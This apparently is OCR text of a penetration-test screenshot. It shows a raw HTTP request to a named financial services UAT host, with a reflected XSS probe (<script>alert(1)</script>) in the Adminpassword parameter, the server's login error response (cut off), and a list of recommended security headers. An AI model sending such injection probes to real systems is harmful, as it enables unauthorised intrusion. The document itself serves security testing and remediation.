 1 × 2 × 3 × ...
Send Cancel < > Target: https://clientwebsitesuat3.kfintech.com ?
Request
Raw Params Headers Hex
1 GET /MiraeUat/Smartservice.svc/SIPSave?Adminusername=c21hcnRzZXJ2aWNl&
Adminpassword=%3cscript%3ealert(1)%3c%2fscript%3e&Reqsource=VjBWQ1NVeEY%3D&APKVer=
TWk0dw%3D%3D&OS=V2luZG93c190VA%3D%3D&IMEI=MTI3LjAuMC4x&i_euinDeclaration=WQ%3D%3D&
i_InvDistFlag=TQ%3D%3D&Option=Rw%3D%3D&i_PerpetialSIP=QQ%3D%3D&i_Amount=
MTAwMA%3D%3D&i_frequency=TW9udGhseQ%3D%3D&i_fund=MTE3&customfund=MTE3&i_SchemeCode
=R1BDRg%3D%3D&i_brokercode=QVJOLTAwMTg%3D&i_SIPday=MTU%3D&i_euinno=
RTAwNTY2OQ%3D%3D&i_id=MQ%3D%3D&EntDt=MDcvMTMvMjAyMQ%3D%3D&i_ModeofPayment=
SVNJUA%3D%3D&i_EntBy=ZGVtb3VzZXI%3D&i_folio=Nzk5MzI3NTcxMzI%3D&i_SIPEndDate=
MTIvMTUvMjAyMQ%3D%3D&i_SIPStartDate=MDgvMTUvMjAyMQ%3D%3D&i_NoofInstalment=NQ%3D%3D
&Requid=ZGVtb3VzZXI HTTP/1.1
2 User-Agent: PostmanRuntime/7.28.1
3 Accept: */*
4 Postman-Token: defcb39b-bc7d-466b-88dc-e3ff834815e0
5 Host: clientwebsitesuat3.kfintech.com
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: ASP.NET
5 Date: Thu, 15 Jul 2021 16:04:13 GMT
6 Connection: close
7 Content-Length: 131
8
9 "{\"Dtinformation\":[{\"Error_Code\":\"103\",\"Error_Message\":\"The Login UserName\/Password is
Set “Strict-Transport-Security: max-age=31536000; Include subdomains; preload”
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: no sniff
X-Frame-Options: deny
Content-Security-Policy: default-src ‘self’